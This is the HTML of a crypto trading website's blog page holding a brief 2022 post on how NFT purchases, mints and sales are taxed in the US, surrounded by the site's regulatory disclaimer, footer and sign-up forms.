	</header>
	<!-- Header -->
	<body data-rsssl=1>
	    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJC9WGG5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
	<!-- Page Content Start -->
	<div class="page-content">
			
		<!-- Banner  -->
		<div class="dz-bnr-inr style-1 text-center">

			<div class="container">
				<div class="dz-bnr-inr-entry">
					<h1 class="text-center">A guide to NFT taxes for collectors, creators, and investors</h1>
					<!-- Breadcrumb Row -->
					<nav aria-label="breadcrumb" class="breadcrumb-row">
						<ul class="breadcrumb">
							<li class="breadcrumb-item"><a href="https://blockchaintradein.com">Home</a></li>
							<li class="breadcrumb-item active" aria-current="page">A guide to NFT taxes for collectors, creators, and investors</li>
						</ul>
					</nav>
					<!-- Breadcrumb Row End -->
				</div>
			</div>
			<img class="bg-shape1" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes2.png" alt="">
      <img class="bg-shape2" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes2.png" alt="">
      <img class="bg-shape3" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes1.png" alt="">
      <img class="bg-shape4" src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/home-banner/shapes1.png" alt="">
		
		</div>
		<!-- Banner End -->
		
		<!-- Blog Details -->
		<section class="content-inner" style="background: white;">
			<div class="container">
				<div class="row ">
				    
					<div class="col-xl-8 col-lg-8" >
						<div class="blog-single dz-card sidebar">
							<div class="dz-media dz-media-rounded">
														</div>
							<div class="dz-info m-b30">
								<div class="dz-meta">
									<ul>
										<li class="post-author">
											Blog										</li>
										<li class="post-date"><a href="javascript:void(0);"> March 28, 2022</a></li>
										<!--<li class="post-comment"><a href="javascript:void(0);">3 comment</a></li>-->
									</ul>
								</div>
								<h3 class="dz-title">A guide to NFT taxes for collectors, creators, and investors</h3>
								<div class="dz-post-text">
									<p><p style="text-align: justify;">2021 was a big year for NFTs, with Merriam Webster auctioning off its acronym “NFT” in an NFT form for a whopping 15 ETH (nearly $60,000 then.) With all the hype going around NFTs, there is one aspect that was left almost untouched, the federal tax implications of minting or even buying and selling NFTs. Since the IRS hasn’t yet issued any specific guidance when it comes to NFT, how does one report NFT activity on tax returns?</p>
<p style="text-align: justify;">Some NFT-specific activities are not taxable. If you have bought an NFT with cash, minted an NFT, or held a piece of art you created, you do not have to worry about taxes. These are the events that are not taxable, you do not have to report them to the IRS on your tax return.</p>
<p style="text-align: justify;">Buying an NFT with crypto makes you eligible for taxes. Here, you have sold your crypto and bought an NFT, making it taxable. In this case, you have to report capital gains or losses from your sale of crypto.</p>
<p style="text-align: justify;">Money earned from selling NFTs is often categorized as capital gains and taxed like earnings from the sale of more typical capital assets such as property or stocks. How much taxes you need to pay depends on: the amount of time you have held the NFT, the type of NFT, your total annual income, if it was a gain or a loss, etc.</p>
</p>

								</div>
							<!--	<div class="dz-share-post">
									<div class="post-tags">
									<h6 class="m-b0 m-r10 d-inline">Tags:</h6>
										<a href="javascript:void(0);"><span>Corporate</span></a>
										<a href="javascript:void(0);"><span>Blog</span></a>
										<a href="javascript:void(0);"><span>Marketing</span></a>
									</div>
									<div class="dz-social-icon dark">
										<ul>
											<li><a target="_blank" class="fab fa-facebook-f" href="https://www.facebook.com/"></a></li>
											<li><a target="_blank" class="fab fa-instagram" href="https://www.instagram.com/"></a></li>
											<li><a target="_blank" class="fab fa-twitter" href="https://twitter.com/"></a></li>
											<li><a target="_blank" class="fab fa-youtube" href="https://www.youtube.com/"></a></li>
										</ul>
									</div>									
								</div>-->
							</div>
						</div>
						
					
					</div>
					<div class="col-xl-4 col-lg-4">
						<aside class="side-bar sticky-top right">
							<!--<div class="widget">-->
							<!--	<div class="widget-title">-->
							<!--		<h4 class="title">Search</h4>-->
							<!--	</div>-->
							<!--	<div class="search-bx">-->
							<!--		<form role="search" method="post">-->
							<!--			<div class="input-group">-->
							<!--				<div class="input-skew">-->
							<!--					<input name="text" class="form-control" placeholder="Search.." type="text">-->
							<!--				</div>-->
							<!--				<span class="input-group-btn">-->
							<!--					<button type="submit" class="btn btn-primary sharp radius-no"><i class="fa-solid fa-magnifying-glass scale3"></i></button>-->
							<!--				</span>-->
							<!--			</div>-->
							<!--		</form>-->
							<!--	</div>-->
							<!--</div>-->

							<!--<div class="widget widget_categories">-->
							<!--	<div class="widget-title">-->
							<!--		<h4 class="title">Categories</h4>-->
							<!--	</div>-->
							<!--	<ul>-->
									<!--<li class="cat-item"><a href="https://blockchaintradein.com/crypto">Crypto(6)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/investing">Investing(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/advanced-trading-strategies">Advanced Trading Strategies(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/grow-with-us">Grow With Us(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/other-markets">Other Markets(1)</a></li>-->
							<!--		<li class="cat-item"><a href="https://blockchaintradein.com/trading-for-beginners">Trading for Beginners (5)</a></li>-->
								
							<!--	</ul>-->
							<!--</div>-->
<div class="widget widget_categories">
    <div class="widget-title">
        <h4 class="title">Categories</h4>
    </div>
    <ul>
        <li class="cat-item"><a href="https://blockchaintradein.com/advanced-trading-strategies/">Advanced Trading Strategies (13)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/grow-with-us/">Grow With Us (3)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/investing/">Investing (23)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/other-markets/">Other Markets (11)</a></li><li class="cat-item"><a href="https://blockchaintradein.com/trading-for-beginners/">Trading for Beginners (12)</a></li>    </ul>
</div>

							<div class="widget recent-posts-entry">
								<div class="widget-title">
									<h4 class="title">Recent Post</h4>
								</div>
								 
										
							</div>

							<!--<div class="widget widget_tag_cloud">
								<div class="widget-title">
									<h4 class="title">Popular Tags</h4>
								</div>
								<div class="tagcloud">
									<a href="javascript:void(0);">Business</a>
									<a href="javascript:void(0);">Corporate</a>
									<a href="javascript:void(0);">Blog</a>
									<a href="javascript:void(0);">Marketing</a>
									<a href="javascript:void(0);">Creative</a>
									<a href="javascript:void(0);">Web</a>
									<a href="javascript:void(0);">Workers</a>
									<a href="javascript:void(0);">Modern</a>
								</div>
							</div>-->
						</aside>
					</div>
				</div>
			</div>
		</section>
		<!-- Blog Details -->

	</div>
	<!-- Page Content End -->

		<!-- Footer -->
	<!--- disclaimer-->
	<section class="content-inner disclaimer">
	    <div class="container">
	        <div class="section-head disclai">
					<h2 class="title disclai-tit"> <span class="text-primary"> Disclaimer </span> </h2>
					</div>
	        <div class="row">
	            <div class="col-md-12 footer-text">
	                <p>This website www.blockchaintradein.com is operated by Blockchain Investment Group Ltd, a UK investment Firm, Authorized and Regulated by the International Financial Services Commission & FCA UK with (licence no. 11266571). Blockchain Trade In LLC is Registered in USA , New York with Company DOS ID : 6337643.</p>

 <p>In the EU, it is regulated as a Category 3 Investment Services provider by the Malta Financial Services Authority . (licence no. IS/57331).</p>

 <p>Regulated by the Vanuatu Financial Services Commission (view licence); Regulated by the British Virgin Islands Financial Services Commission (licence no. SIBA/L/21/3337); and Regulated by the Labuan Financial Services Authority to carry on a money-broking business (licence no. MB/21/0033).</p>

 <p>Blockchain Investment Group Ltd is located at 55 Loudoun Road St. John's Wood, London, United Kingdom, NW8 0DL. Postal Address: 71-75 Shelton Street, London, Greater London, United Kingdom, WC2H 9JQ</p>
        <h3 class=" section-head title riswar disclai-tit disclai"> <span class="text-primary"> Risk Warning </span> </h3>
        
        <p>The products offered via this website include Cryptocurrency Trading, contracts for difference ("CFDs") and other complex derivatives. Trading Cryptocurrency may not be suitable for everyone. Trading CFDs carries a high level of risk since leverage can work both to your advantage and disadvantage. As a result, the products offered on this website may not be suitable for all investors because of the risk of losing all of your invested capital. You should never invest money that you cannot afford to lose, and never trade with borrowed money. Before trading in the complex products offered, please be sure to understand the risks involved and learn about Responsible Trading.</p>
	            </div>
	        </div>
	    </div>
	</section>
	<!--disclaimer-->
	<footer class="site-footer style-1 abcd" id="footer">
	

		<div class="footer-top background-luminosity" style="background-image: url(https://blockchaintradein.com/wp-content/themes/cryptozone/images/background/bg1.jpg)">
			<div class="container">
				<div class="row">
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.2s">
					    	<div class="widget widget_services">
							<h4 class="widget-title">Overview</h4>
							<ul>
								<li><a href="https://blockchaintradein.com/who-we-are/">Who We Are</a></li>
								<li><a href="https://blockchaintradein.com/what-we-do/">What We Do</a></li>
								<li><a href="https://blockchaintradein.com/how-it-works/">How It Works</a></li>
								<li><a href="https://blockchaintradein.com/blog/">Know The Market</a></li>
								<li><a href="https://blockchaintradein.com/contact/">Contact Us</a></li>
							</ul>
						</div>
						<!--<div class="widget widget_about">
							<div class="footer-logo logo-white">
								<a href="index.html"><img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/logo-white.png" alt=""></a>
							</div>
							<p>CryptoZone is a Crypto & Crypto Website by DexignZone lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et</p>
							<div class="dz-social-icon transparent space-10">
								<ul>
									<li><a target="_blank" class="fab fa-facebook-f" href="https://www.facebook.com/"></a></li>
									<li><a target="_blank" class="fab fa-instagram" href="https://www.instagram.com/"></a></li>
									<li><a target="_blank" class="fab fa-twitter" href="https://twitter.com/"></a></li>
									<li><a target="_blank" class="fab fa-youtube" href="https://youtube.com/"></a></li>
								</ul>
							</div>
						</div>-->
					</div>
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.4s">
						<div class="widget widget_services">
							<h4 class="widget-title">Account Types</h4>
							<ul>
								<li><a href="https://blockchaintradein.com/account-types/bti-basic/">BTI Basic</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-exclusive/">BTI Exclusive</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-micro/">BTI Micro</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-plus/">BTI Plus</a></li>
								<li><a href="https://blockchaintradein.com/account-types/bti-premium/">BTI Premium</a></li>
								<li><a href="https://blockchaintradein.com/account-types/comparison-chart/">Comparison Chart</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.6s">
						<div class="widget widget_services">
							<h4 class="widget-title">Legal</h4>
							<!--<div class="widget-post-bx">-->
							    	<ul>
								<li><a href="https://blockchaintradein.com/disclaimer/">Disclaimer</a></li>
								<li><a href="https://blockchaintradein.com/cms/user/deposit-withdrawal.php">Deposit and Withdrawal</a></li>
								<li><a href="https://blockchaintradein.com/privacy-policy/">Privacy Policy</a></li>
								<li><a href="https://blockchaintradein.com/risk-warning/">Risk Warning</a></li>
								<li><a href="https://blockchaintradein.com/terms-conditions/">Terms Conditions</a></li>
							</ul>
							
						</div>
					</div>
					<div class="col-xl-3 col-lg-12 col-md-12 wow fadeInUp" data-wow-delay="0.8s">
						<div class="widget widget_locations">
							<h4 class="widget-title">Contact Info</h4>
							<div class="clearfix">
								<h6 class="title">UK Registered Address</h6>
								<p>55 Loudoun Road St. John's Wood, London, United Kingdom, NW8 0DL</p>
								<h6 class="title">USA Registered Address</h6>
								<p>42 Broadway, Fl. 12-200, New York, NY, 10004<br>support@blockchaintradein.com</p>
							</div>
						</div>
					</div>
				</div>
			</div>

		</div>
		<!-- Footer Bottom Part -->
		<div class="footer-bottom text-center">
			<div class="container">
				<span class="copyright-text">© 2026 &bull; <a href="https://blockchaintradein.com" target="_blank">BlockChain Trade IN</a>  &bull; All rights reserved.</span>
			</div>
		</div>
	</footer>
	<!-- Footer End -->

	<!-- Bottom to top -->
	<button class="scroltop icon-up" type="button"><i class="fas fa-arrow-up"></i></button>
	
</div>

<!--popup form started-->

<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog" style="max-width:65%">
        <div class="modal-content">
            <div class="d-flex">
                <div class="col-md-6">
        <img src="https://blockchaintradein.com/wp-content/themes/cryptozone/images/popup-image.jpg" alt="popup-image" class="img-responsive pop-im">
    </div>
<div class="col-md-6">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Become a Member</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
     <P>INITIATE INVESTMENTS THAT LEAD THE WAY TO SUCCESS!</P>
     
     <form>
         <div class="col-md-12">
                                 <div class="row">
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="fname" placeholder="First Name" required=""> 
                                       </div>
                                    </div>
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="lname" placeholder="Last Name" required=""> 
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="contact" placeholder="Contact" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="email" placeholder="Email" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <select class="ccutodroop" name="country" required="">
                                       <option value="" hidden>Choose country</option>
                                       <option value="Afghanistan">Afghanistan</option>
                                       <option value="Albania">Albania</option>
                                       <option value="Algeria">Algeria</option>
                                       <option value="Andorra">Andorra</option>
                                       <option value="Angola">Angola</option>
                                       <option value="Antarctica">Antarctica</option>
                                       <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                                       <option value="Argentina">Argentina</option>
                                       <option value="Armenia">Armenia</option>
                                       <option value="Australia">Australia</option>
                                       <option value="Austria">Austria</option>
                                       <option value="Azerbaijan">Azerbaijan</option>
                                       <option value="Bahamas">Bahamas</option>
                                       <option value="Bahrain">Bahrain</option>
                                       <option value="Bangladesh">Bangladesh</option>
                                       <option value="Barbados">Barbados</option>
                                       <option value="Belarus">Belarus</option>
                                       <option value="Belgium">Belgium</option>
                                       <option value="Belize">Belize</option>
                                       <option value="Benin">Benin</option>
                                       <option value="Bermuda">Bermuda</option>
                                       <option value="Bhutan">Bhutan</option>
                                       <option value="Bolivia">Bolivia</option>
                                       <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                                       <option value="Botswana">Botswana</option>
                                       <option value="Brazil">Brazil</option>
                                       <option value="Brunei">Brunei</option>
                                       <option value="Bulgaria">Bulgaria</option>
                                       <option value="Burkina Faso">Burkina Faso</option>
                                       <option value="Burma">Burma</option>
                                       <option value="Burundi">Burundi</option>
                                       <option value="Cambodia">Cambodia</option>
                                       <option value="Cameroon">Cameroon</option>
                                       <option value="Canada">Canada</option>
                                       <option value="Cape Verde">Cape Verde</option>
                                       <option value="Central African Republic">Central African Republic</option>
                                       <option value="Chad">Chad</option>
                                       <option value="Chile">Chile</option>
                                       <option value="China">China</option>
                                       <option value="Colombia">Colombia</option>
                                       <option value="Comoros">Comoros</option>
                                       <option value="Congo, Democratic Republic">Congo, Democratic Republic</option>
                                       <option value="Congo, Republic of the">Congo, Republic of the</option>
                                       <option value="Costa Rica">Costa Rica</option>
                                       <option value="Cote d'Ivoire">Cote d'Ivoire</option>
                                       <option value="Croatia">Croatia</option>
                                       <option value="Cuba">Cuba</option>
                                       <option value="Cyprus">Cyprus</option>
                                       <option value="Czech Republic">Czech Republic</option>
                                       <option value="Denmark">Denmark</option>
                                       <option value="Djibouti">Djibouti</option>
                                       <option value="Dominica">Dominica</option>
                                       <option value="Dominican Republic">Dominican Republic</option>
                                       <option value="East Timor">East Timor</option>
                                       <option value="Ecuador">Ecuador</option>
                                       <option value="Egypt">Egypt</option>
                                       <option value="El Salvador">El Salvador</option>
                                       <option value="Equatorial Guinea">Equatorial Guinea</option>
                                       <option value="Eritrea">Eritrea</option>
                                       <option value="Estonia">Estonia</option>
                                       <option value="Ethiopia">Ethiopia</option>
                                       <option value="Fiji">Fiji</option>
                                       <option value="Finland">Finland</option>
                                       <option value="France">France</option>
                                       <option value="Gabon">Gabon</option>
                                       <option value="Gambia">Gambia</option>
                                       <option value="Georgia">Georgia</option>
                                       <option value="Germany">Germany</option>
                                       <option value="Ghana">Ghana</option>
                                       <option value="Greece">Greece</option>
                                       <option value="Greenland">Greenland</option>
                                       <option value="Grenada">Grenada</option>
                                       <option value="Guatemala">Guatemala</option>
                                       <option value="Guinea">Guinea</option>
                                       <option value="Guinea-Bissau">Guinea-Bissau</option>
                                       <option value="Guyana">Guyana</option>
                                       <option value="Haiti">Haiti</option>
                                       <option value="Honduras">Honduras</option>
                                       <option value="Hong Kong">Hong Kong</option>
                                       <option value="Hungary">Hungary</option>
                                       <option value="Iceland">Iceland</option>
                                       <option value="India">India</option>
                                       <option value="Indonesia">Indonesia</option>
                                       <option value="Iran">Iran</option>
                                       <option value="Iraq">Iraq</option>
                                       <option value="Ireland">Ireland</option>
                                       <option value="Israel">Israel</option>
                                       <option value="Italy">Italy</option>
                                       <option value="Jamaica">Jamaica</option>
                                       <option value="Japan">Japan</option>
                                       <option value="Jordan">Jordan</option>
                                       <option value="Kazakhstan">Kazakhstan</option>
                                       <option value="Kenya">Kenya</option>
                                       <option value="Kiribati">Kiribati</option>
                                       <option value="Korea, North">Korea, North</option>
                                       <option value="Korea, South">Korea, South</option>
                                       <option value="Kuwait">Kuwait</option>
                                       <option value="Kyrgyzstan">Kyrgyzstan</option>
                                       <option value="Laos">Laos</option>
                                       <option value="Latvia">Latvia</option>
                                       <option value="Lebanon">Lebanon</option>
                                       <option value="Lesotho">Lesotho</option>
                                       <option value="Liberia">Liberia</option>
                                       <option value="Libya">Libya</option>
                                       <option value="Liechtenstein">Liechtenstein</option>
                                       <option value="Lithuania">Lithuania</option>
                                       <option value="Luxembourg">Luxembourg</option>
                                       <option value="Macedonia">Macedonia</option>
                                       <option value="Madagascar">Madagascar</option>
                                       <option value="Malawi">Malawi</option>
                                       <option value="Malaysia">Malaysia</option>
                                       <option value="Maldives">Maldives</option>
                                       <option value="Mali">Mali</option>
                                       <option value="Malta">Malta</option>
                                       <option value="Marshall Islands">Marshall Islands</option>
                                       <option value="Mauritania">Mauritania</option>
                                       <option value="Mauritius">Mauritius</option>
                                       <option value="Mexico">Mexico</option>
                                       <option value="Micronesia">Micronesia</option>
                                       <option value="Moldova">Moldova</option>
                                       <option value="Mongolia">Mongolia</option>
                                       <option value="Morocco">Morocco</option>
                                       <option value="Monaco">Monaco</option>
                                       <option value="Mozambique">Mozambique</option>
                                       <option value="Namibia">Namibia</option>
                                       <option value="Nauru">Nauru</option>
                                       <option value="Nepal">Nepal</option>
                                       <option value="Netherlands">Netherlands</option>
                                       <option value="New Zealand">New Zealand</option>
                                       <option value="Nicaragua">Nicaragua</option>
                                       <option value="Niger">Niger</option>
                                       <option value="Nigeria">Nigeria</option>
                                       <option value="Norway">Norway</option>
                                       <option value="Oman">Oman</option>
                                       <option value="Pakistan">Pakistan</option>
                                       <option value="Panama">Panama</option>
                                       <option value="Papua New Guinea">Papua New Guinea</option>
                                       <option value="Paraguay">Paraguay</option>
                                       <option value="Peru">Peru</option>
                                       <option value="Philippines">Philippines</option>
                                       <option value="Poland">Poland</option>
                                       <option value="Portugal">Portugal</option>
                                       <option value="Qatar">Qatar</option>
                                       <option value="Romania">Romania</option>
                                       <option value="Russia">Russia</option>
                                       <option value="Rwanda">Rwanda</option>
                                       <option value="Samoa">Samoa</option>
                                       <option value="San Marino">San Marino</option>
                                       <option value=" Sao Tome"> Sao Tome</option>
                                       <option value="Saudi Arabia">Saudi Arabia</option>
                                       <option value="Senegal">Senegal</option>
                                       <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                                       <option value="Seychelles">Seychelles</option>
                                       <option value="Sierra Leone">Sierra Leone</option>
                                       <option value="Singapore">Singapore</option>
                                       <option value="Slovakia">Slovakia</option>
                                       <option value="Slovenia">Slovenia</option>
                                       <option value="Solomon Islands">Solomon Islands</option>
                                       <option value="Somalia">Somalia</option>
                                       <option value="South Africa">South Africa</option>
                                       <option value="Spain">Spain</option>
                                       <option value="Sri Lanka">Sri Lanka</option>
                                       <option value="Sudan">Sudan</option>
                                       <option value="Suriname">Suriname</option>
                                       <option value="Swaziland">Swaziland</option>
                                       <option value="Sweden">Sweden</option>
                                       <option value="Switzerland">Switzerland</option>
                                       <option value="Syria">Syria</option>
                                       <option value="Taiwan">Taiwan</option>
                                       <option value="Tajikistan">Tajikistan</option>
                                       <option value="Tanzania">Tanzania</option>
                                       <option value="Thailand">Thailand</option>
                                       <option value="Togo">Togo</option>
                                       <option value="Tonga">Tonga</option>
                                       <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                                       <option value="Tunisia">Tunisia</option>
                                       <option value="Turkey">Turkey</option>
                                       <option value="Turkmenistan">Turkmenistan</option>
                                       <option value="Uganda">Uganda</option>
                                       <option value="Ukraine">Ukraine</option>
                                       <option value="United Arab Emirates">United Arab Emirates</option>
                                       <option value="United Kingdom">United Kingdom</option>
                                       <option value="United States">United States</option>
                                       <option value="Uruguay">Uruguay</option>
                                       <option value="Uzbekistan">Uzbekistan</option>
                                       <option value="Vanuatu">Vanuatu</option>
                                       <option value="Venezuela">Venezuela</option>
                                       <option value="Vietnam">Vietnam</option>
                                       <option value="Yemen">Yemen</option>
                                       <option value="Zambia">Zambia</option>
                                       <option value="Zimbabwe">Zimbabwe</option>
                                    </select>
                                 </div>
                              </div>
                              
                              <button type="button" class="btn btn-primary btn-gradient">Create Account</button>
                              <p class="popup-text">By clicking on create account you are accepting our <u>terms & conditions</u> and <u>privacy policy</u></p>
     </form>
      </div>
      <div class="modal-footer">
        <p>Already a member? <u>Login</u></p>
        
      </div>
</div>
            </div>
        </div>
    </div>
    
</div>
                
<!--popup form ended-->

<!--popup form get a quote-->
<div class="modal fade" id="mypopup" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Get a Quote</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
       <form method="POST" action="https://blockchaintradein.com/custom-form-action.php">
                  <input type="hidden" name="formname" value="popup" >
         <div class="col-md-12">
                                 <div class="row">
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="fname" placeholder="First Name" required=""> 
                                       </div>
                                    </div>
                                    <div class="col-md-6">
                                       <div class="quote-item">
                                          <input type="text" name="lname" placeholder="Last Name" required=""> 
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="mobileno" placeholder="Contact" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <input type="text" name="email" placeholder="Email" required=""> 
                                 </div>
                              </div>
                              <div class="col-md-12">
                                 <div class="quote-item">
                                    <select class="ccutodroop" name="country" required="">
                                       <option value="" hidden>Choose country</option>
                                       <option value="Afghanistan">Afghanistan</option>
                                       <option value="Albania">Albania</option>
                                       <option value="Algeria">Algeria</option>
                                       <option value="Andorra">Andorra</option>
                                       <option value="Angola">Angola</option>
                                       <option value="Antarctica">Antarctica</option>
                                       <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                                       <option value="Argentina">Argentina</option>
                                       <option value="Armenia">Armenia</option>
                                       <option value="Australia">Australia</option>
                                       <option value="Austria">Austria</option>
                                       <option value="Azerbaijan">Azerbaijan</option>
                                       <option value="Bahamas">Bahamas</option>
                                       <option value="Bahrain">Bahrain</option>
                                       <option value="Bangladesh">Bangladesh</option>
                                       <option value="Barbados">Barbados</option>
                                       <option value="Belarus">Belarus</option>
                                       <option value="Belgium">Belgium</option>
                                       <option value="Belize">Belize</option>
                                       <option value="Benin">Benin</option>
                                       <option value="Bermuda">Bermuda</option>
                                       <option value="Bhutan">Bhutan</option>
                                       <option value="Bolivia">Bolivia</option>
                                       <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                                       <option value="Botswana">Botswana</option>
                                       <option value="Brazil">Brazil</option>
                                       <option value="Brunei">Brunei</option>
                                       <option value="Bulgaria">Bulgaria</option>
                                       <option value="Burkina Faso">Burkina Faso</option>
                                       <option value="Burma">Burma</option>
                                       <option value="Burundi">Burundi</option>
                                       <option value="Cambodia">Cambodia</option>
                                       <option value="Cameroon">Cameroon</option>
                                       <option value="Canada">Canada</option>
                                       <option value="Cape Verde">Cape Verde</option>
                                       <option value="Central African Republic">Central African Republic</option>
                                       <option value="Chad">Chad</option>
                                       <option value="Chile">Chile</option>
                                       <option value="China">China</option>
                                       <option value="Colombia">Colombia</option>
                                       <option value="Comoros">Comoros</option>
                                       <option value="Congo, Democratic Republic">Congo, Democratic Republic</option>
                                       <option value="Congo, Republic of the">Congo, Republic of the</option>
                                       <option value="Costa Rica">Costa Rica</option>
                                       <option value="Cote d'Ivoire">Cote d'Ivoire</option>
                                       <option value="Croatia">Croatia</option>
                                       <option value="Cuba">Cuba</option>
                                       <option value="Cyprus">Cyprus</option>
                                       <option value="Czech Republic">Czech Republic</option>
                                       <option value="Denmark">Denmark</option>
                                       <option value="Djibouti">Djibouti</option>
                                       <option value="Dominica">Dominica</option>
                                       <option value="Dominican Republic">Dominican Republic</option>
                                       <option value="East Timor">East Timor</option>
                                       <option value="Ecuador">Ecuador</option>
                                       <option value="Egypt">Egypt</option>
                                       <option value="El Salvador">El Salvador</option>
                                       <option value="Equatorial Guinea">Equatorial Guinea</option>
                                       <option value="Eritrea">Eritrea</option>
                                       <option value="Estonia">Estonia</option>
                                       <option value="Ethiopia">Ethiopia</option>
                                       <option value="Fiji">Fiji</option>
                                       <option value="Finland">Finland</option>
                                       <option value="France">France</option>
                                       <option value="Gabon">Gabon</option>
                                       <option value="Gambia">Gambia</option>
                                       <option value="Georgia">Georgia</option>
                                       <option value="Germany">Germany</option>
                                       <option value="Ghana">Ghana</option>
                                       <option value="Greece">Greece</option>
                                       <option value="Greenland">Greenland</option>
                                       <option value="Grenada">Grenada</option>
                                       <option value="Guatemala">Guatemala</option>
                                       <option value="Guinea">Guinea</option>
                                       <option value="Guinea-Bissau">Guinea-Bissau</option>
                                       <option value="Guyana">Guyana</option>
                                       <option value="Haiti">Haiti</option>
                                       <option value="Honduras">Honduras</option>
                                       <option value="Hong Kong">Hong Kong</option>
                                       <option value="Hungary">Hungary</option>
                                       <option value="Iceland">Iceland</option>
                                       <option value="India">India</option>
                                       <option value="Indonesia">Indonesia</option>
                                       <option value="Iran">Iran</option>
                                       <option value="Iraq">Iraq</option>
                                       <option value="Ireland">Ireland</option>
                                       <option value="Israel">Israel</option>
                                       <option value="Italy">Italy</option>
                                       <option value="Jamaica">Jamaica</option>
                                       <option value="Japan">Japan</option>
                                       <option value="Jordan">Jordan</option>
                                       <option value="Kazakhstan">Kazakhstan</option>
                                       <option value="Kenya">Kenya</option>
                                       <option value="Kiribati">Kiribati</option>
                                       <option value="Korea, North">Korea, North</option>
                                       <option value="Korea, South">Korea, South</option>
                                       <option value="Kuwait">Kuwait</option>
                                       <option value="Kyrgyzstan">Kyrgyzstan</option>
                                       <option value="Laos">Laos</option>
                                       <option value="Latvia">Latvia</option>
                                       <option value="Lebanon">Lebanon</option>
                                       <option value="Lesotho">Lesotho</option>
                                       <option value="Liberia">Liberia</option>
                                       <option value="Libya">Libya</option>
                                       <option value="Liechtenstein">Liechtenstein</option>
                                       <option value="Lithuania">Lithuania</option>
                                       <option value="Luxembourg">Luxembourg</option>
                                       <option value="Macedonia">Macedonia</option>
                                       <option value="Madagascar">Madagascar</option>
                                       <option value="Malawi">Malawi</option>
                                       <option value="Malaysia">Malaysia</option>
                                       <option value="Maldives">Maldives</option>
                                       <option value="Mali">Mali</option>
                                       <option value="Malta">Malta</option>
                                       <option value="Marshall Islands">Marshall Islands</option>
                                       <option value="Mauritania">Mauritania</option>
                                       <option value="Mauritius">Mauritius</option>
                                       <option value="Mexico">Mexico</option>
                                       <option value="Micronesia">Micronesia</option>
                                       <option value="Moldova">Moldova</option>
                                       <option value="Mongolia">Mongolia</option>
                                       <option value="Morocco">Morocco</option>
                                       <option value="Monaco">Monaco</option>
                                       <option value="Mozambique">Mozambique</option>
                                       <option value="Namibia">Namibia</option>
                                       <option value="Nauru">Nauru</option>
                                       <option value="Nepal">Nepal</option>
                                       <option value="Netherlands">Netherlands</option>
                                       <option value="New Zealand">New Zealand</option>
                                       <option value="Nicaragua">Nicaragua</option>
                                       <option value="Niger">Niger</option>
                                       <option value="Nigeria">Nigeria</option>
                                       <option value="Norway">Norway</option>
                                       <option value="Oman">Oman</option>
                                       <option value="Pakistan">Pakistan</option>
                                       <option value="Panama">Panama</option>
                                       <option value="Papua New Guinea">Papua New Guinea</option>
                                       <option value="Paraguay">Paraguay</option>
                                       <option value="Peru">Peru</option>
                                       <option value="Philippines">Philippines</option>
                                       <option value="Poland">Poland</option>
                                       <option value="Portugal">Portugal</option>
                                       <option value="Qatar">Qatar</option>
                                       <option value="Romania">Romania</option>
                                       <option value="Russia">Russia</option>
                                       <option value="Rwanda">Rwanda</option>
                                       <option value="Samoa">Samoa</option>
                                       <option value="San Marino">San Marino</option>
                                       <option value=" Sao Tome"> Sao Tome</option>
                                       <option value="Saudi Arabia">Saudi Arabia</option>
                                       <option value="Senegal">Senegal</option>
                                       <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                                       <option value="Seychelles">Seychelles</option>
